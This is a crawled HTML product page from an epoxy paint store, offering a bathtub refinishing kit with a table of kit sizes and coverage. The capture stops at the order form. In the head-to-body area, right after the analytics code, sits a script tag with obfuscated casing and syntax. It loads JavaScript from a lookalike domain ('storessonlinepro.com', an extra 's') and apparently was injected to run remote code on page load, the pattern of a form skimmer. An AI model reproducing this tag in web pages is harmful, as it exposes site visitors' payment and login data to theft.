

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.storesonlinepro.com/store/3863370/product/BK118
body_size: 10697
content:
<!DOCTYPE html>
<html>
<head>
<title>Fawn Bathtub Painting Kit</title>
<meta name="Keywords" content="epoxy paints, primer paint, clear coats, epoxy paint, 2-part epoxy paint, primer paints, epoxy clear coat, epoxy primer paint">
<meta name="Description" content="Industrial Strength, 2-Component, Epoxy Paints, Epoxy Primer Paint, Clear Coats, & Urethane Paint Systems. A variety of colors in small and large quantities - Glossy or Satin finish. Apply on a host of surfaces">
<link rel="home" href="/store/3863370/epoxy_paint_home">
<link rel="index" href="/store/3863370/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/form.css?cache=611140178');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#0000ff; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:ZurichBoldCondensed; font-size:18px; color:#000000; }
.button.edge.on { background-color:#666666 !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:ZurichBoldCondensed; font-size:16px; color:#000000; margin-bottom:8px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#ffffff; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-image:url(/chicago/backgroundgradient.img?color=d5e5ff&text=000000&accent=3c61b5&compliment=ffffff&navigation=ffffff&heading=000000&title=000000&logo=000000&link=0000ff&picture.image.colorize.color=35517f&cache=1768314105143); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#3c61b5; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#3c61b5; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:12px; background-color:#d5e5ff; }
.centercontainer { background-color:#d5e5ff; vertical-align:top; }
.gapcontainer { background-color:#d5e5ff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.leftcontainer { padding:10px 0px 20px 0px; width:0px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { text-align:left; padding:0px 0px 0px 0px; background-image:url(/chicago/siteimage.img?color=d5e5ff&text=000000&accent=3c61b5&compliment=ffffff&navigation=ffffff&heading=000000&title=000000&logo=000000&link=0000ff&picture.image.crop.apply=false&stage.color=35517f&cache=1768314105143); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#d5e5ff; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#3c61b5; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:53px; background-color:#d5e5ff; }
.rightcontainer { padding:10px 0px 20px 0px; width:180px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#3c61b5; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#3c61b5; }
.welcomeelement.link { color:#3c61b5; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #35517f; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #d5e5ff; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#d5e5ff; color:#020b19; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768813268311"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/webservices.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/order.js?cache=1478809070000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation13', {handle: 'navigationhandle13', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation14', {handle: 'navigationhandle14', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation15', {handle: 'navigationhandle15', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style>
body{background-image:url(/files/3863370/uploaded/Bg2.jpg);
background-repeat:no-repeat;
background-position:top center;
background-color:#6684c8}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3863370);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-21269511-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = 

true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + 

'.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3863370.min.js></scRIpt>
<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7059493; 
var sc_invisible=1; 
var sc_security="f79e96c6"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>
<noscript><div class="statcounter"><a title="site stats" href="http://statcounter.com/free-web-stats/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/7059493/0/f79e96c6/1/" alt="site stats"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->
<table class="innertable">
    <tr>
        <td style="width:0px;"></td>
        <td style="width:600px;"></td>
        <td style="width:180px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/store/3863370/">Home</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/sitemap">Site Map</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/cart">Checkout</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/tracking">Track Your Order</a><span class="delimiter"> | </span><a class="link" href="/store/3863370/login">Login/Logout</a></div>
<div class="logo" alt="Klass Kote Quality Coatings">
<img src="/files/3863370/uploaded/Header3.jpg" style="width: 960px; height: 150px;"></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first">
<td class="item first" style="width:20%;"><a class="link" href="/store/3863370/epoxy_paint_home" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Home&amp;context.state=ndd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item parent" style="width:20%;"><a class="link" href="/store/3863370/paint_store" id="navigationhandle2"><img class="dynamicimage" alt="Paint Store" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Paint+Store&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxy-colors-primers">
Epoxy Colors & Primers (Side-A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxy_primer_catalyst">
Epoxy Catalysts (Side B), Flattener Additive</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxy-reducer">
Epoxy Reducers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/epoxypaint_custom_color">
Custom Color - (Side A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/military_colors">
Epoxy Military Colors (Side A)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/stock-color-kits">
Stock Color Epoxy Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/http:..www.klasskote.com/shoppinglinks">
Painting Accessories Shopping Links</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/store/3863370/urethane_products">
Urethane Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/urethane-products-and-kits">
Klass Kote Urethane Clears and Color Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/urethane-base-airbrushing">
Urethane Base Coats and Airbrush Paint</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/pinstriping-urethane">
Pinstriping Urethane Paints</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/air_brush_kits">
Urethane Air Brush Kits</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item parent" style="width:20%;"><a class="link" href="/store/3863370/about-klasskote-epoxy-paints" id="navigationhandle3"><img class="dynamicimage" alt="About Us" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/terms-of-use">
Terms of Use</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/warranty">
Warranty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/contact_us">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/sitemap">
Site Map</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/return_policy">
Return Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/store/3863370/page/personal_safety">
Personal Safety Information</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/epoxy-paint-dealers" id="navigationhandle4"><img class="dynamicimage" alt="Klass Kote Dealers" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Klass+Kote+Dealers&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/store/3863370/re-model-crafting-epoxy-paint" id="navigationhandle5"><img class="dynamicimage" alt="RC Model Crafting" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=RC+Model+Crafting&amp;context.state=ddn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item first" style="width:20%;"><a class="link" href="/store/3863370/epoxy_bathtub_paint" id="navigationhandle6"><img class="dynamicimage" alt="Bathtub (re) Finishing" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Bathtub+%28re%29+Finishing&amp;context.state=ndd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation6">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/automotive-epoxy-primer" id="navigationhandle7"><img class="dynamicimage" alt="Automotive Primer" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Automotive+Primer&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/metal-surface-epoxy-primer" id="navigationhandle8"><img class="dynamicimage" alt="Metal and Other Surface Priming" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Metal+and+Other+Surface+Priming&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation8">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/swimming-pool-epoxy-paint" id="navigationhandle9"><img class="dynamicimage" alt="Swimming Pool Coating" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Swimming+Pool+Coating&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation9">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/store/3863370/testimonials" id="navigationhandle10"><img class="dynamicimage" alt="Testimonials" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Testimonials&amp;context.state=ddn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation10">
</div>
</td>
</tr>
<tr class="last">
<td class="item first" style="width:20%;"><a class="link" href="/store/3863370/color-formulae" id="navigationhandle11"><img class="dynamicimage" alt="Color Formulae" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Color+Formulae&amp;context.state=ndd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/test_results" id="navigationhandle12"><img class="dynamicimage" alt="Test Results" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Test+Results&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation12">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/faq" id="navigationhandle13"><img class="dynamicimage" alt="FAQs" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=FAQs&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation13">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item" style="width:20%;"><a class="link" href="/store/3863370/epoxy-paint-links" id="navigationhandle14"><img class="dynamicimage" alt="Links" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Links&amp;context.state=ddd&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation14">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago/barImage.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;cache=1768314105143"></td>
<td class="item last" style="width:20%;"><a class="link" href="/store/3863370/data_sheets" id="navigationhandle15"><img class="dynamicimage" alt="Data Sheets" src="/chicago/tabitem.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text=Data+Sheets&amp;context.state=ddn&amp;font=ZurichBold&amp;fontsize=15&amp;cache=1768314105143"></a><div class="menuitem top" id="navigation15">
</div>
</td>
</tr>
</table>
</td>
    </tr>
    <tr>
        <td colspan="3" class="pagetitlecontainer"><img class="pagetitle" alt="Product Details" id="pagetitle" src="/chicago/pagetitle.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Product+Details&amp;font=ZurichBoldCondensed&amp;fontsize=26&amp;fontcolor=000000&amp;cache=1768314105143"></td>
    </tr>
    <tr style="height:12px;">                       
        <td colspan="3" class="breadcrumbcontainer">
                    </td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr style="background-color:#d5e5ff">
        <td class="leftcontainer"><div class="areapanel" id="left"><div class="space margin"></div>
</div>
</td>
        <td id="centerCell" class="centercontainer" style="border-top:1px solid; border-right:1px solid; border-bottom:1px solid; border-color:#193d8c;">
            <div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_572109048">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Fawn Bathtub Painting Kit" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;location.state=center&amp;link=0000ff&amp;title.text=Fawn+Bathtub+Painting+Kit&amp;font=ZurichBoldCondensed&amp;fontsize=18&amp;stage.width.max=570&amp;stagecolor=020b19&amp;width=570&amp;cache=1768314105143"><h1 class="product-title heading hide">Fawn Bathtub Painting Kit</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3863370/uploaded/118 Fawn.jpg" rel="lightbox[684334082]" title="Fawn Bathtub Painting Kit" id="product_684334082_view"><img class="image dynamicimage" id="product_684334082_lightbox" alt="Fawn Bathtub Painting Kit" title="Fawn Bathtub Painting Kit" src="/account/images/image.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F118+Fawn.jpg&amp;picture.width.max=228&amp;picture.image.mask.apply=false&amp;stage.width.max=570&amp;cache=1768314105143"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><strong><u>Klass Kote - Fawn #118 Kit</u></strong><br>
For Bath Tub, Sink, Tile, and Counter Top Surface Painting<br>
<br>
Each kit contains all the paint you need for a complete DIY resurfacing paint job. The side-A epoxy, side-B catalyst, and epoxy reducer (thinner) if you want to spray-apply your project.&nbsp;<br>
<br>
<u>Sizes and Coverages for Klass Kote Epoxy Paint System...</u><br>
<br>
<br>
<table border="1" cellpadding="0" cellspacing="0" style="width: 754px;" width="754">
<tbody>
<tr>
	<td style="width: 93px; height: 21px;">1 - Pint Kit</td>
	<td style="width: 93px; height: 21px;">1 - Quart Kit</td>
	<td style="width: 93px; height: 21px;">1/2 Gallon Kit</td>
	<td style="width: 93px; height: 21px;">1 Gallon Kit</td>
	<td style="width: 93px; height: 21px;">2 Gallon Kit</td>
</tr>
<tr>
	<td style="height: 20px;">for REGULAR<br>
	size SINKS &amp;<br>
	smaller jobs</td>
	<td style="height: 20px;">for regular Size BATH TUBS &amp;<br>
	medium jobs</td>
	<td style="height: 20px;">for BATH TUBS<br>
	with SURROUNDS<br>
	4 -6 foot walls</td>
	<td style="height: 20px;">for LARGER AREAS or MULTIPLE TUBS</td>
	<td style="height: 20px;">choose this kit as needed by area to be coated</td>
</tr>
<tr>
	<td style="height: 20px;"></td>
	<td style="height: 20px;"></td>
	<td style="height: 20px;"></td>
	<td style="height: 20px;"></td>
	<td style="height: 20px;"></td>
</tr>
<tr>
	<td style="height: 20px;">Covers<br>
	30 - 35<br>
	sq. ft. with<br>
	1x coat</td>
	<td style="height: 20px;">Covers<br>
	60 - 75<br>
	sq. ft. with<br>
	1x coat</td>
	<td style="height: 20px;">Covers<br>
	125 - 150<br>
	sq. ft. with<br>
	1x coat</td>
	<td style="height: 20px;">Covers<br>
	250 - 300<br>
	sq. ft. with<br>
	1x coat</td>
	<td style="height: 20px;">Covers<br>
	500 - 600<br>
	sq. ft. with<br>
	1x coat</td>
</tr>
<tr>
	<td style="height: 20px;"></td>
	<td style="height: 20px;"></td>
	<td style="height: 20px;"></td>
	<td style="height: 20px;"></td>
	<td style="height: 20px;"></td>
</tr>
<tr>
	<td colspan="5" style="height: 20px;">*** Note - You should always plan on applying at least 2x coats for maximum protection and to get even coverage<br>
	<br>
	*** Note - Your application method will be the main factor in determining your actual coverage. ROLLING = least coverage area, BRUSHING = medium coverage area, SPRAYING = maximum coverage area<br>
	<br>
	*** Note - Any un-mixed, un-used Klass Kote Epoxy Paint can be stored in an uncontrolled temperature area and will remain usable for years into the future. (SHELF LIFE)</td>
</tr>
</tbody>
</table>
<br>
<br>
<strong>Please select your desired size and glaze (Gloss or Satin)&hellip;</strong></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
